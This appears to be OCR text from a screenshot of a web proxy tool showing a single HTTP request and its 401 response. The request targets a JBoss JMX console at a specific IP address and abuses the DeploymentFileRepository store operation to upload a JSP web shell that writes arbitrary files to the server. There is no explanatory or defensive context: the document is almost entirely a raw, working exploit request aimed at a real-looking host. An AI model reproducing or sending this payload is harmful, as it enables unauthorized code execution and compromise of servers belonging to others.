 Go
Cancel
<
>
Target: http://116.213.76.41:8080
?
Request
Raw
Params
Headers
Hex
GET
/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodName=stor
e&argType=java.lang.String&arg0=upload5warn.war&argType=java.lang.String&&arg1=shell&argType=java.lang.String&arg2=.
jsp&argType=java.lang.String&arg3=%3c%25+if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream(appl
ication.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write(request.getParameter(%22t%22).getBytes())%3b+
%25%3e&argType=boolean&arg4=True HTTP/1.1
Host: 116.213.76.41:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 401 Unauthorized
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 08:00:00 CST
WWW-Authenticate: Basic realm="JBoss JMX Console"
Content-Type: text/html;charset=utf-8
?
<
+
>
Type a search term
0 matches
Length: 1,241 (373 millis)